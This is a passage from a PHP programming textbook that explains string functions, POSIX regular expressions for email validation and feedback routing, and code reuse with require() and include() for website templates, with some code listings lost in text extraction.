it. For example, strcmp() would order the string 2 as greater than the string 12 because<br />
it is lexicographically greater. strnatcmp() would order them the other way around.You<br />
can read more about natural ordering at http://www.naturalordersort.org/
120 Chapter 4 String Manipulation <strong>and</strong> Regular Expressions<br />
Testing String Length with strlen()<br />
You can check the length of a string by using the strlen() function. If you pass it a<br />
string, this function will return its length. For example, the result of code is 5:<br />
echo'strlen("hello");.<br />
You can use this function for validating input data. Consider the email address on the<br />
sample form, stored in $email. One basic way of validating an email address stored in<br />
$email is to check its length. By our reasoning, the minimum length of an email address<br />
is six characters—for example, a@a.to if you have a country code with no second-level<br />
domains, a one-letter server name, <strong>and</strong> a one-letter email address.Therefore, an error<br />
could be produced if the address is not at least this length:<br />
if (strlen($email) < 6){<br />
echo ‘That email address is not valid’;<br />
exit; // force execution of <strong>PHP</strong> script<br />
}<br />
Clearly, this approach is a very simplistic way of validating this information.We look at<br />
better ways in the next section.<br />
Matching <strong>and</strong> Replacing Substrings with String<br />
Functions<br />
Checking whether a particular substring is present in a larger string is a common operation.This<br />
partial matching is usually more useful than testing for complete equality in<br />
strings.<br />
In the Smart Form example, you want to look for certain key phrases in the customer<br />
feedback <strong>and</strong> send the mail to the appropriate department. If you want to send emails<br />
discussing Bob’s shops to the retail manager, for example, you want to know whether the<br />
word shop or derivatives thereof appear in the message.<br />
Given the functions you have already looked at, you could use explode() or<br />
strtok() to retrieve the individual words in the message <strong>and</strong> then compare them using<br />
the == operator or strcmp().<br />
You could also do the same thing, however, with a single function call to one of the<br />
string-matching or regular expression-matching functions.They search for a pattern<br />
inside a string. Next, we look at each set of functions one by one.<br />
Finding Strings in Strings: strstr(), strchr(), strrchr(),<br />
<strong>and</strong> stristr()<br />
To find a string within another string, you can use any of the functions strstr(),<br />
strchr(), strrchr(), or stristr().
Matching <strong>and</strong> Replacing Substrings with String Functions<br />
121<br />
The function strstr(), which is the most generic, can be used to find a string or<br />
character match within a longer string. In <strong>PHP</strong>, the strchr() function is exactly the<br />
same as strstr(), although its name implies that it is used to find a character in a string,<br />
similar to the C version of this function. In <strong>PHP</strong>, either of these functions can be used to<br />
find a string inside a string, including finding a string containing only a single character.<br />
The prototype for strstr() is as follows:<br />
string strstr(string haystack, string needle);<br />
You pass the function a haystack to be searched <strong>and</strong> a needle to be found. If an exact<br />
match of the needle is found, the function returns the haystack from the needle<br />
onward; otherwise, it returns false. If the needle occurs more than once, the returned<br />
string will start from the first occurrence of needle.<br />
For example, in the Smart Form application, you can decide where to send the email<br />
as follows:<br />
$toaddress = ‘feedback@example.com’; // the default value<br />
// Change the $toaddress if the criteria are met<br />
if (strstr($feedback, ‘shop’))<br />
$toaddress = ‘retail@example.com’;<br />
else if (strstr($feedback, ‘delivery’))<br />
$toaddress = ‘fulfillment@example.com’;<br />
else if (strstr($feedback, ‘bill’))<br />
$toaddress = ‘accounts@example.com’;<br />
This code checks for certain keywords in the feedback <strong>and</strong> sends the mail to the appropriate<br />
person. If, for example, the customer feedback reads “I still haven’t received delivery<br />
of my last order,” the string “delivery” will be detected <strong>and</strong> the feedback will be sent<br />
to fulfillment@example.com.<br />
There are two variants on strstr().The first variant is stristr(), which is nearly<br />
identical but is not case sensitive.This variation is useful for this application because the<br />
customer might type "delivery", "Delivery", "DELIVERY", or some other mixed-case<br />
variation.<br />
The second variant is strrchr(), which is again nearly identical, but returns the<br />
haystack from the last occurrence of the needle onward.<br />
Finding the Position of a Substring: strpos() <strong>and</strong> strrpos()<br />
The functions strpos() <strong>and</strong> strrpos() operate in a similar fashion to strstr(),<br />
except, instead of returning a substring, they return the numerical position of a needle<br />
within a haystack. Interestingly enough, the <strong>PHP</strong> manual recommends using<br />
strpos() instead of strstr() to check for the presence of a string within a string<br />
because it runs faster.
122 Chapter 4 String Manipulation <strong>and</strong> Regular Expressions<br />
The strpos() function has the following prototype:<br />
int strpos(string haystack, string needle, int [offset] );<br />
The integer returned represents the position of the first occurrence of the needle within<br />
the haystack.The first character is in position 0 as usual.<br />
For example, the following code echoes the value 4 to the browser:<br />
$test = "Hello world";<br />
echo strpos($test, "o");<br />
This code passes in only a single character as the needle, but it can be a string of any<br />
length.<br />
The optional offset parameter specifies a point within the haystack to start searching.<br />
For example,<br />
echo strpos($test, ‘o’, 5);<br />
This code echoes the value 7 to the browser because <strong>PHP</strong> has started looking for the<br />
character o at position 5 <strong>and</strong> therefore does not see the one at position 4.<br />
The strrpos() function is almost identical but returns the position of the last occurrence<br />
of the needle in the haystack.<br />
In any of these cases, if the needle is not in the string, strpos() or strrpos() will<br />
return false.This result can be problematic because false in a weakly typed language<br />
such as <strong>PHP</strong> is equivalent to 0—that is, the first character in a string.<br />
You can avoid this problem by using the === operator to test return values:<br />
$result = strpos($test, “H”);<br />
if ($result === false) {<br />
echo “Not found”;<br />
} else {<br />
echo “Found at position ".$result;<br />
}<br />
Replacing Substrings: str_replace() <strong>and</strong> substr_replace()<br />
Find-<strong>and</strong>-replace functionality can be extremely useful with strings.You can use find <strong>and</strong><br />
replace for personalizing documents generated by <strong>PHP</strong>—for example, by replacing<br />
with a person’s name <strong>and</strong> with her address.You can also use it for<br />
censoring particular terms, such as in a discussion forum application, or even in the<br />
Smart Form application. Again, you can use string functions or regular expression functions<br />
for this purpose.<br />
The most commonly used string function for replacement is str_replace(). It has<br />
the following prototype:<br />
mixed str_replace(mixed needle, mixed new_needle, mixed haystack[, int &count]));
Introducing Regular Expressions<br />
123<br />
This function replaces all the instances of needle in haystack with new_needle <strong>and</strong><br />
returns the new version of the haystack.The optional fourth parameter, count, contains<br />
the number of replacements made.<br />
Note<br />
You can pass all parameters as arrays, <strong>and</strong> the str_replace() function works remarkably intelligently.<br />
You can pass an array of words to be replaced, an array of words to replace them with (respectively), <strong>and</strong> an<br />
array of strings to apply these rules to. The function then returns an array of revised strings.<br />
For example, because people can use the Smart Form to complain, they might use some<br />
colorful words. As a programmer, you can easily prevent Bob’s various departments from<br />
being abused in that way if you have an array $offcolor that contains a number of<br />
offensive words. Here is an example using str_replace() with an array:<br />
$feedback = str_replace($offcolor, ‘%!@*’, $feedback);<br />
The function substr_replace() finds <strong>and</strong> replaces a particular substring of a string<br />
based on its position. It has the following prototype:<br />
string substr_replace(string string, string replacement,<br />
int start, int [length] );<br />
This function replaces part of the string string with the string replacement.Which<br />
part is replaced depends on the values of the start <strong>and</strong> optional length parameters.<br />
The start value represents an offset into the string where replacement should begin.<br />
If it is zero or positive, it is an offset from the beginning of the string; if it is negative, it<br />
is an offset from the end of the string. For example, this line of code replaces the last<br />
character in $test with “X”:<br />
$test = substr_replace($test, ‘X’, -1);<br />
The length value is optional <strong>and</strong> represents the point at which <strong>PHP</strong> will stop replacing.<br />
If you don’t supply this value, the string will be replaced from start to the end of the<br />
string.<br />
If length is zero, the replacement string will actually be inserted into the string without<br />
overwriting the existing string. A positive length represents the number of characters<br />
that you want replaced with the new string; a negative length represents the point<br />
at which you would like to stop replacing characters, counted from the end of the string.<br />
Introducing Regular Expressions<br />
<strong>PHP</strong> supports two styles of regular expression syntax: POSIX <strong>and</strong> Perl. Both types are<br />
compiled into <strong>PHP</strong> by default, <strong>and</strong> as of <strong>PHP</strong> versions 5.3 the Perl (PCRE) type cannot
124 Chapter 4 String Manipulation <strong>and</strong> Regular Expressions<br />
be disabled. However, we cover the simpler POSIX style here; if you’re already a Perl<br />
programmer or want to learn more about PCRE, read the online manual at<br />
http://www.php.net/pcre.<br />
Note<br />
POSIX regular expressions are easier to learn faster, but they are not binary safe.<br />
So far, all the pattern matching you’ve done has used the string functions.You have been<br />
limited to exact matches or to exact substring matches. If you want to do more complex<br />
pattern matching, you should use regular expressions. Regular expressions are difficult to<br />
grasp at first but can be extremely useful.<br />
The Basics<br />
A regular expression is a way of describing a pattern in a piece of text.The exact (or literal)<br />
matches you’ve seen so far are a form of regular expression. For example, earlier<br />
you searched for regular expression terms such as “shop” <strong>and</strong> “delivery”.<br />
Matching regular expressions in <strong>PHP</strong> is more like a strstr() match than an equal<br />
comparison because you are matching a string somewhere within another string. (It can<br />
be anywhere within that string unless you specify otherwise.) For example, the string<br />
“shop” matches the regular expression “shop”. It also matches the regular expressions<br />
“h”, “ho”, <strong>and</strong> so on.<br />
You can use special characters to indicate a meta-meaning in addition to matching<br />
characters exactly. For example, with special characters you can indicate that a pattern<br />
must occur at the start or end of a string, that part of a pattern can be repeated, or that<br />
characters in a pattern must be of a particular type.You can also match on literal occurrences<br />
of special characters.We look at each of these variations next.<br />
Character Sets <strong>and</strong> Classes<br />
Using character sets immediately gives regular expressions more power than exact<br />
matching expressions. Character sets can be used to match any character of a particular<br />
type; they’re really a kind of wildcard.<br />
First, you can use the . character as a wildcard for any other single character except a<br />
newline (\n). For example, the regular expression<br />
.at<br />
matches the strings "cat", "sat", <strong>and</strong> "mat", among others.This kind of wildcard<br />
matching is often used for filename matching in operating systems.<br />
With regular expressions, however, you can be more specific about the type of character<br />
you would like to match <strong>and</strong> can actually specify a set that a character must belong<br />
to. In the preceding example, the regular expression matches "cat" <strong>and</strong> "mat" but also
Introducing Regular Expressions<br />
125<br />
matches "#at". If you want to limit this to a character between a <strong>and</strong> z, you can specify<br />
it as follows:<br />
[a-z]at<br />
Anything enclosed in the square brackets ([ <strong>and</strong> ]) is a character class—a set of characters<br />
to which a matched character must belong. Note that the expression in the square<br />
brackets matches only a single character.<br />
You can list a set; for example,<br />
[aeiou]<br />
means any vowel.<br />
You can also describe a range, as you just did using the special hyphen character, or a<br />
set of ranges, as follows:<br />
[a-zA-Z]<br />
This set of ranges st<strong>and</strong>s for any alphabetic character in upper- or lowercase.<br />
You can also use sets to specify that a character cannot be a member of a set. For<br />
example,<br />
[^a-z]<br />
matches any character that is not between a <strong>and</strong> z.The caret symbol (^) means not when<br />
it is placed inside the square brackets. It has another meaning when used outside square<br />
brackets, which we look at shortly.<br />
In addition to listing out sets <strong>and</strong> ranges, you can use a number of predefined character<br />
classes in a regular expression.These classes are shown in Table 4.3.<br />
Table 4.3<br />
Class<br />
Character Classes for Use in POSIX-Style Regular Expressions<br />
Matches<br />
[[:alnum:]]<br />
[[:alpha:]]<br />
[[:lower:]]<br />
[[:upper:]]<br />
[[:digit:]]<br />
[[:xdigit:]]<br />
[[:punct:]]<br />
[[:blank:]]<br />
[[:space:]]<br />
[[:cntrl:]]<br />
[[:print:]]<br />
[[:graph:]]<br />
Alphanumeric characters<br />
Alphabetic characters<br />
Lowercase letters<br />
Uppercase letters<br />
Decimal digits<br />
Hexadecimal digits<br />
Punctuation<br />
Tabs <strong>and</strong> spaces<br />
Whitespace characters<br />
Control characters<br />
All printable characters<br />
All printable characters except for space
126 Chapter 4 String Manipulation <strong>and</strong> Regular Expressions<br />
Repetition<br />
Often, you may want to specify that there might be multiple occurrences of a particular<br />
string or class of character.You can represent this using two special characters in your<br />
regular expression.The * symbol means that the pattern can be repeated zero or more<br />
times, <strong>and</strong> the + symbol means that the pattern can be repeated one or more times.The<br />
symbol should appear directly after the part of the expression that it applies to. For<br />
example,<br />
[[:alnum:]]+<br />
means “at least one alphanumeric character.”<br />
Subexpressions<br />
Being able to split an expression into subexpressions is often useful so that you can, for<br />
example, represent “at least one of these strings followed by exactly one of those.” You<br />
can split expressions using parentheses, exactly the same way as you would in an arithmetic<br />
expression. For example,<br />
(very )*large<br />
matches "large", "very large", "very very large", <strong>and</strong> so on.<br />
Counted Subexpressions<br />
You can specify how many times something can be repeated by using a numerical<br />
expression in curly braces ({}).You can show an exact number of repetitions ({3} means<br />
exactly three repetitions), a range of repetitions ({2, 4} means from two to four repetitions),<br />
or an open-ended range of repetitions ({2,} means at least two repetitions).<br />
For example,<br />
(very ){1, 3}<br />
matches "very ", "very very " <strong>and</strong> "very very very ".<br />
Anchoring to the Beginning or End of a String<br />
The pattern [a-z] will match any string containing a lowercase alphabetic character. It<br />
does not matter whether the string is one character long or contains a single matching<br />
character in a longer string.<br />
You also can specify whether a particular subexpression should appear at the start, the<br />
end, or both.This capability is useful when you want to make sure that only your search<br />
term <strong>and</strong> nothing else appears in the string.<br />
The caret symbol (^) is used at the start of a regular expression to show that it must<br />
appear at the beginning of a searched string, <strong>and</strong> $ is used at the end of a regular expression<br />
to show that it must appear at the end.
Introducing Regular Expressions<br />
127<br />
For example, the following matches bob at the start of a string:<br />
^bob<br />
This pattern matches com at the end of a string:<br />
com$<br />
Finally, this pattern matches a string containing only a single character from a to z:<br />
^[a-z]$<br />
Branching<br />
You can represent a choice in a regular expression with a vertical pipe. For example, if<br />
you want to match com, edu, or net, you can use the following expression:<br />
com|edu|net<br />
Matching Literal Special Characters<br />
If you want to match one of the special characters mentioned in the preceding sections,<br />
such as ., {, or $, you must put a backslash (\) in front of it. If you want to represent a<br />
backslash, you must replace it with two backslashes (\\).<br />
Be careful to put your regular expression patterns in single-quoted strings in <strong>PHP</strong>.<br />
Using regular expressions in double-quoted <strong>PHP</strong> strings adds unnecessary complications.<br />
<strong>PHP</strong> also uses the backslash to escape special characters—such as a backslash. If you want<br />
to match a backslash in your pattern, you need to use two to indicate that it is a literal<br />
backslash, not an escape code.<br />
Similarly, if you want a literal backslash in a double-quoted <strong>PHP</strong> string, you need to<br />
use two for the same reason.The somewhat confusing, cumulative result of these rules is<br />
that a <strong>PHP</strong> string that represents a regular expression containing a literal backslash needs<br />
four backslashes. The <strong>PHP</strong> interpreter will parse the four backslashes as two.Then the<br />
regular expression interpreter will parse the two as one.<br />
The dollar sign is also a special character in double-quoted <strong>PHP</strong> strings <strong>and</strong> regular<br />
expressions.To get a literal $ matched in a pattern, you would need “\\\$”. Because this<br />
string is in double quotation marks, <strong>PHP</strong> will parse it as \$, which the regular expression<br />
interpreter can then match against a dollar sign.<br />
Reviewing the Special Characters<br />
A summary of all the special characters is shown in Tables 4.4 <strong>and</strong> 4.5.Table 4.4 shows<br />
the meaning of special characters outside square brackets, <strong>and</strong> Table 4.5 shows their<br />
meaning when used inside square brackets.
128 Chapter 4 String Manipulation <strong>and</strong> Regular Expressions<br />
Table 4.4 Summary of Special Characters Used in POSIX Regular Expressions<br />
Outside Square Brackets<br />
Character Meaning<br />
\ Escape character<br />
^<br />
Match at start of string<br />
$ Match at end of string<br />
. Match any character except newline (\n)<br />
| Start of alternative branch (read as OR)<br />
( Start subpattern<br />
) End subpattern<br />
* Repeat zero or more times<br />
+ Repeat one or more times<br />
{ Start min/max quantifier<br />
} End min/max quantifier<br />
? Mark a subpattern as optional<br />
Table 4.5 Summary of Special Characters Used in POSIX Regular Expressions Inside<br />
Square Brackets<br />
Character Meaning<br />
\ Escape character<br />
^<br />
NOT, only if used in initial position<br />
- Used to specify character ranges<br />
Putting It All Together for the Smart Form<br />
There are at least two possible uses of regular expressions in the Smart Form application.<br />
The first use is to detect particular terms in the customer feedback.You can be slightly<br />
smarter about this by using regular expressions. Using a string function, you would have<br />
to perform three different searches if you wanted to match on "shop", "customer<br />
service", or "retail".With a regular expression, you can match all three:<br />
shop|customer service|retail<br />
The second use is to validate customer email addresses in the application by encoding<br />
the st<strong>and</strong>ardized format of an email address in a regular expression.The format includes<br />
some alphanumeric or punctuation characters, followed by an @ symbol, followed by a<br />
string of alphanumeric <strong>and</strong> hyphen characters, followed by a dot, followed by more<br />
alphanumeric <strong>and</strong> hyphen characters <strong>and</strong> possibly more dots, up until the end of the<br />
string, which encodes as follows:<br />
^[a-zA-Z0-9_\-.]+@[a-zA-Z0-9\-]+\.[a-zA-Z0-9\-.]+$
Finding Substrings with Regular Expressions<br />
129<br />
The subexpression ^[a-zA-Z0-9_\-.]+ means “start the string with at least one letter,<br />
number, underscore, hyphen, or dot, or some combination of those.” Note that when a<br />
dot is used at the beginning or end of a character class, it loses its special wildcard meaning<br />
<strong>and</strong> becomes just a literal dot.<br />
The @ symbol matches a literal @.<br />
The subexpression [a-zA-Z0-9\-]+ matches the first part of the hostname including<br />
alphanumeric characters <strong>and</strong> hyphens. Note that you slash out the hyphen because it’s a<br />
special character inside square brackets.<br />
The \. combination matches a literal dot (.).We are using a dot outside character<br />
classes, so we need to escape it to match only a literal dot.<br />
The subexpression [a-zA-Z0-9\-\.]+$ matches the rest of a domain name, including<br />
letters, numbers, hyphens, <strong>and</strong> more dots if required, up until the end of the string.<br />
A bit of analysis shows that you can produce invalid email addresses that will still<br />
match this regular expression. It is almost impossible to catch them all, but this will<br />
improve the situation a little.You can refine this expression in many ways.You can, for<br />
example, list valid top-level domains (TLDs). Be careful when making things more<br />
restrictive, though, because a validation function that rejects 1% of valid data is far more<br />
annoying than one that allows through 10% of invalid data.<br />
Now that you have read about regular expressions, you’re ready to look at the <strong>PHP</strong><br />
functions that use them.<br />
Finding Substrings with Regular Expressions<br />
Finding substrings is the main application of the regular expressions you just developed.<br />
The two functions available in <strong>PHP</strong> for matching POSIX-style regular expressions are<br />
ereg() <strong>and</strong> eregi().The ereg() function has the following prototype:<br />
int ereg(string pattern, string search, array [matches]);<br />
This function searches the search string, looking for matches to the regular expression<br />
in pattern. If matches are found for subexpressions of pattern, they will be stored in<br />
the array matches, one subexpression per array element.<br />
The eregi() function is identical except that it is not case sensitive.<br />
You can adapt the Smart Form example to use regular expressions as follows:<br />
if (!eregi(‘^[a-zA-Z0-9_\-\.]+@[a-zA-Z0-9\-]+\.[a-zA-Z0-9\-\.]+$’, $email)) {<br />
echo "That is not a valid email address.".<br />
Please return to the previous page <strong>and</strong> try again.";<br />
exit;<br />
}<br />
$toaddress = “feedback@example.com”; // the default value<br />
if (eregi(“shop|customer service|retail”, $feedback))
130 Chapter 4 String Manipulation <strong>and</strong> Regular Expressions<br />
$toaddress = “retail@example.com”;<br />
} else if (eregi(“deliver|fulfill”, $feedback)) {<br />
$toaddress = “fulfillment@example.com”;<br />
} else if (eregi(“bill|account”, $feedback)) {<br />
$toaddress = “accounts@example.com”;<br />
}<br />
if (eregi(“bigcustomer\.com”, $email)) {<br />
$toaddress = “bob@example.com”;<br />
}<br />
Replacing Substrings with Regular Expressions<br />
You can also use regular expressions to find <strong>and</strong> replace substrings in the same way as<br />
you used str_replace().The two functions available for this task are ereg_replace()<br />
<strong>and</strong> eregi_replace().The function ereg_replace() has the following prototype:<br />
string ereg_replace(string pattern, string replacement, string search);<br />
This function searches for the regular expression pattern in the search string <strong>and</strong><br />
replaces it with the string replacement.<br />
The function eregi_replace() is identical but, again, is not case sensitive.<br />
Splitting Strings with Regular Expressions<br />
Another useful regular expression function is split(), which has the following prototype:<br />
array split(string pattern, string search[, int max]);<br />
This function splits the string search into substrings on the regular expression pattern<br />
<strong>and</strong> returns the substrings in an array.The max integer limits the number of items that<br />
can go into the array.<br />
This function can be useful for splitting up email addresses, domain names, or dates.<br />
For example,<br />
$address = “username@example.com”;<br />
$arr = split (“\.|@”, $address);<br />
while (list($key, $value) = each ($arr)) {<br />
echo “”.$value;<br />
}<br />
This example splits the hostname into its five components <strong>and</strong> prints each on a separate<br />
line.<br />
username<br />
@<br />
example<br />
.<br />
com
Next<br />
131<br />
Note<br />
In general, the regular expression functions run less efficiently than the string functions with similar functionality.<br />
If your task is simple enough to use a string expression, do so. This may not be true for tasks that<br />
can be performed with a single regular expression but multiple string functions.<br />
Further Reading<br />
<strong>PHP</strong> has many string functions.We covered the more useful ones in this chapter, but if<br />
you have a particular need (such as translating characters into Cyrillic), check the <strong>PHP</strong><br />
manual online to see whether <strong>PHP</strong> has the function for you.<br />
The amount of material available on regular expressions is enormous.You can start<br />
with the man page for regexp if you are using Unix, <strong>and</strong> you can also find some terrific<br />
articles at devshed.com <strong>and</strong> phpbuilder.com.<br />
At Zend’s website, you can look at a more complex <strong>and</strong> powerful email validation<br />
function than the one we developed here. It is called MailVal() <strong>and</strong> is available at<br />
http://www.zend.com/code/codex.php?ozid=88&single=1.<br />
Regular expressions take a while to sink in; the more examples you look at <strong>and</strong> run,<br />
the more confident you will be using them.<br />
Next<br />
In the next chapter, we discuss several ways you can use <strong>PHP</strong> to save programming time<br />
<strong>and</strong> effort <strong>and</strong> prevent redundancy by reusing pre-existing code.
5<br />
Reusing Code <strong>and</strong> Writing<br />
Functions<br />
THIS CHAPTER EXPLAINS HOW REUSING CODE leads to more consistent, reliable, maintainable<br />
code, with less effort.We demonstrate techniques for modularizing <strong>and</strong> reusing<br />
code, beginning with the simple use of require() <strong>and</strong> include() to use the same code<br />
on more than one page.We explain why these includes are superior to server-side<br />
includes.The example given here covers using include files to get a consistent look <strong>and</strong><br />
feel across your site.We also explain how you can write <strong>and</strong> call your own functions<br />
using page <strong>and</strong> form generation functions as examples.<br />
Key topics covered in this chapter include<br />
n The advantages of reusing code<br />
n Using require() <strong>and</strong> include()<br />
n Introducing functions<br />
n Defining functions<br />
n Using parameters<br />
n Underst<strong>and</strong>ing scope<br />
n Returning values<br />
n Calling by reference versus calling by value<br />
n Implementing recursion<br />
n Using namespaces<br />
The Advantages of Reusing Code<br />
One of the goals of software engineers is to reuse code in lieu of writing new code.<br />
The reason for this is not that software engineers are a particularly lazy group. Reusing<br />
existing code reduces costs, increases reliability, <strong>and</strong> improves consistency. Ideally, a new<br />
project is created by combining existing reusable components, with a minimum of<br />
development from scratch.
134 Chapter 5 Reusing Code <strong>and</strong> Writing Functions<br />
Cost<br />
Over the useful life of a piece of software, significantly more time will be spent maintaining,<br />
modifying, testing, <strong>and</strong> documenting it than was originally spent writing it. If<br />
you are writing commercial code, you should attempt to limit the number of lines in use<br />
within the organization. One of the most practical ways to achieve this goal is to reuse<br />
code already in use instead of writing a slightly different version of the same code for a<br />
new task. Less code means lower costs. If existing software meets the requirements of the<br />
new project, acquire it.The cost of buying existing software is almost always less than the<br />
cost of developing an equivalent product.Tread carefully, though, if existing software<br />
almost meets your requirements. Modifying existing code can be more difficult than<br />
writing new code.<br />
Reliability<br />
If a module of code is in use somewhere in your organization, it has presumably already<br />
been thoroughly tested. Even if this module contains only a few lines, there is a possibility<br />
that, if you rewrite it, you will either overlook something that the original author<br />
incorporated or something that was added to the original code after a defect was found<br />
during testing. Existing, mature code is usually more reliable than fresh,“green” code.<br />
Consistency<br />
The external interfaces to your system, including both user interfaces <strong>and</strong> interfaces to<br />
outside systems, should be consistent.Writing new code consistent with the way other<br />
parts of the system function takes a will <strong>and</strong> a deliberate effort. If you are reusing code<br />
that runs another part of the system, your functionality should automatically be<br />
consistent.<br />
On top of these advantages, reusing code is less work for you, as long as the original<br />
code was modular <strong>and</strong> well written.While you work, try to recognize sections of your<br />
code that you might be able to call on again in the future.<br />
Using require() <strong>and</strong> include()<br />
<strong>PHP</strong> provides two very simple, yet very useful, statements to allow you to reuse any type<br />
of code. Using a require() or include() statement, you can load a file into your <strong>PHP</strong><br />
script.The file can contain anything you would normally type in a script including <strong>PHP</strong><br />
statements, text, HTML tags, <strong>PHP</strong> functions, or <strong>PHP</strong> classes.<br />
These statements work similarly to the server-side includes offered by many web<br />
servers <strong>and</strong> #include statements in C or C++.<br />
The statements require() <strong>and</strong> include() are almost identical.The only difference<br />
between them is that when they fail, the require() construct gives a fatal error, whereas<br />
the include() construct gives only a warning.
Using require() <strong>and</strong> include()<br />
135<br />
There are two variations on require() <strong>and</strong> include(), called require_once() <strong>and</strong><br />
include_once(), respectively.The purpose of these constructs is, as you might guess, to<br />
ensure that an included file can be included only once. For the examples we have looked<br />
at so far—headers <strong>and</strong> footers—this functionality is not particularly useful.<br />
This functionality becomes useful when you begin using require() <strong>and</strong> include()<br />
to include libraries of functions. Using these constructs protects you from accidentally<br />
including the same function library twice, thus redefining functions <strong>and</strong> causing an error.<br />
If you are cautious in your coding practices you are better off using require() or<br />
include() as these are faster to execute.<br />
Filename Extensions <strong>and</strong> require()<br />
The following code is stored in a file named reusable.php:<br />
<br />
The following code is stored in a file named main.php:<br />
<br />
If you load reusable.php, you probably won’t be surprised when the message Here is a<br />
very simple <strong>PHP</strong> statement. appears in your browser. If you load main.php, something<br />
a little more interesting happens.The output of this script is shown in Figure 5.1.<br />
Figure 5.1<br />
The output of main.php shows the result of the<br />
require() statement.
136 Chapter 5 Reusing Code <strong>and</strong> Writing Functions<br />
A file is needed to use a require() statement. In the preceding example, you used the<br />
file named reusable.php.When you run the script, the require() statement<br />
require( ‘reusable.php’ );<br />
is replaced by the contents of the requested file, <strong>and</strong> the script is then executed.This<br />
means that when you load main.php, it runs as though the script were written as<br />
follows:<br />
<br />
When using require(), you need to note the different ways filename extensions <strong>and</strong><br />
<strong>PHP</strong> tags are h<strong>and</strong>led.<br />
<strong>PHP</strong> does not look at the filename extension on the required file.This means that<br />
you can name your file whatever you choose as long as you do not plan to call it directly.When<br />
you use require() to load the file, it effectively becomes part of a <strong>PHP</strong> file<br />
<strong>and</strong> is executed as such.<br />
Normally, <strong>PHP</strong> statements would not be processed if they were in a file called, for<br />
example, page.html. <strong>PHP</strong> is usually called upon to parse only files with defined extensions<br />
such as .php. (This may be changed in your web server configuration file.)<br />
However, if you load page.html via a require() statement, any <strong>PHP</strong> inside it will be<br />
processed.Therefore, you can use any extension you prefer for include files, but sticking<br />
to a sensible convention such as .inc or .php would be a good idea.<br />
One issue to be aware of is that if files ending in .inc or some other nonst<strong>and</strong>ard<br />
extension are stored in the web document tree <strong>and</strong> users directly load them in the<br />
browser, they will be able to see the code in plain text, including any passwords. It is<br />
therefore important to either store included files outside the document tree or use the<br />
st<strong>and</strong>ard extensions.<br />
Note<br />
In the example, the reusable file (reusable.php) was written as follows:<br />
<br />
The <strong>PHP</strong> code was placed within the file in <strong>PHP</strong> tags.You need to follow this convention<br />
if you want <strong>PHP</strong> code within a required file treated as <strong>PHP</strong> code. If you do not<br />
open a <strong>PHP</strong> tag, your code will just be treated as text or HTML <strong>and</strong> will not be<br />
executed.
Using require() for <strong>Web</strong>site Templates<br />
137<br />
Using require() for <strong>Web</strong>site Templates<br />
If your company’s web pages have a consistent look <strong>and</strong> feel, you can use <strong>PHP</strong> to add<br />
the template <strong>and</strong> st<strong>and</strong>ard elements to pages using require().<br />
For example, the website of fictional company TLA Consulting has a number of<br />
pages, all with the look <strong>and</strong> feel shown in Figure 5.2.When a new page is needed, the<br />
developer can open an existing page, cut out the existing text from the middle of the<br />
file, enter new text, <strong>and</strong> save the file under a new name.<br />
Figure 5.2<br />
TLA Consulting has a st<strong>and</strong>ard look <strong>and</strong> feel for<br />
all its web pages.<br />
Consider this scenario:The website has been around for a while, <strong>and</strong> the company now<br />
has tens, hundreds, or maybe even thous<strong>and</strong>s of pages all following a common style. A<br />
decision is made to change part of the st<strong>and</strong>ard look; the change might be something<br />
minor, such as adding an email address to the footer of each page or adding a single new<br />
entry to the navigation menu. Do you want to make that minor change on tens, hundreds,<br />
or even thous<strong>and</strong>s of pages?<br />
Directly reusing the sections of HTML common to all pages is a much better<br />
approach than cutting <strong>and</strong> pasting on tens, hundreds, or even thous<strong>and</strong>s of pages.The<br />
source code for the home page (home.html) shown in Figure 5.2 is given in Listing 5.1.<br />
Listing 5.1 home.html—The HTML That Produces TLA Consulting’s Home Page<br />
<br />
<br />
TLA Consulting Pty Ltd<br />
<br />
h1 {color:white; font-size:24pt; text-align:center;<br />
font-family:arial,sans-serif}
138 Chapter 5 Reusing Code <strong>and</strong> Writing Functions<br />
Listing 5.1<br />
Continued<br />
.menu {color:white; font-size:12pt; text-align:center;<br />
font-family:arial,sans-serif; font-weight:bold}<br />
td {background:black}<br />
p {color:black; font-size:12pt; text-align:justify;<br />
font-family:arial,sans-serif}<br />
p.foot {color:white; font-size:9pt; text-align:center;<br />
font-family:arial,sans-serif; font-weight:bold}<br />
a:link,a:visited,a:active {color:white}<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
TLA Consulting<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
Home<br />
<br />
<br />
Contact<br />
<br />
<br />
Services<br />
<br />
<br />
Site Map<br />
<br />
Using require() for <strong>Web</strong>site Templates<br />
139<br />
Listing 5.1<br />
Continued<br />
<br />
Welcome to the home of TLA Consulting.<br />
Please take some time to get to know us.<br />
We specialize in serving your business needs<br />
<strong>and</strong> hope to hear from you soon.<br />
<br />
<br />
<br />
<br />
© TLA Consulting Pty Ltd.<br />
Please see our<br />
legal information page<br />
<br />
<br />
<br />
<br />
<br />
You can see in Listing 5.1 that a number of distinct sections of code exist in this file.The<br />
HTML head contains cascading style sheet (CSS) definitions used by the page.The section<br />
labeled “page header” displays the company name <strong>and</strong> logo,“menu” creates the<br />
page’s navigation bar, <strong>and</strong> “page content” is text unique to this page. Below that is the<br />
page footer.You can usefully split this file <strong>and</strong> name the parts header.php, home.php,<br />
<strong>and</strong> footer.php. Both header.php <strong>and</strong> footer.php contain code that will be reused on<br />
other pages.<br />
The file home.php is a replacement for home.html <strong>and</strong> contains the unique page content<br />
<strong>and</strong> two require() statements shown in Listing 5.2.<br />
Listing 5.2<br />
home.php—The <strong>PHP</strong> That Produces TLA’s Home Page<br />
<br />
<br />
Welcome to the home of TLA Consulting.<br />
Please take some time to get to know us.<br />
We specialize in serving your business needs<br />
<strong>and</strong> hope to hear from you soon.<br />
140 Chapter 5 Reusing Code <strong>and</strong> Writing Functions<br />
The require() statements in home.php load header.php <strong>and</strong> footer.php.<br />
As mentioned previously, the name given to these files does not affect how they are<br />
processed when you call them via require(). A common convention is to call the partial<br />
files that will end up included in other files something.inc (here, inc st<strong>and</strong>s for<br />
include).This is not recommended as a general strategy, as .inc files will not be interpreted<br />
as <strong>PHP</strong> code unless the web server has been configured specifically for this.<br />
If you’re going to do this, you should place your include files in a directory that can<br />
be seen by your scripts but does not permit your include files to be loaded individually<br />
via the web server—that is, outside the web document tree.This setup is a good strategy<br />
because it prevents these files from being loaded individually, which would either (a)<br />
probably produce some errors if the file extension is .php but contains only a partial<br />
